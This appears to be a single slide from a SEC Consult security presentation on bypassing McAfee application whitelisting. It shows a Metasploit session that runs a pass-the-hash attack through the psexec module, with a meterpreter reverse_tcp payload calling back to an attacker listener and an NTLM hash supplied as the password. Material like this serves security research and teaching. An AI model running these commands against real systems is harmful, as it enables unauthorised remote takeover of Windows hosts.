 Pass-the-Hash attack

msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.57.133
LHOST => 192.168.57.133
msf exploit(psexec) > set LPORT 443
LPORT => 443
msf exploit(psexec) > set RHOST 192.168.57.131
RHOST => 192.168.57.131
msf exploit(psexec) > set SMBPass e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
SMBPass => e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
msf exploit(psexec) > exploit

Source: https://www.offensive-security.com/metasploit-unleashed/psexec-pass-hash/

Title: Bypassing McAfee's Application Whitelisting for critical infrastructure systems | Responsible: R. Freingruber
Version / Date: V1.0 / 03-2016] | Confidentiality Class: Public

© 2015 SEC Consult Unternehmensberatung GmbH
All rights reserved

SEC Consult
ADVISOR FOR YOUR INFORMATION SECURITY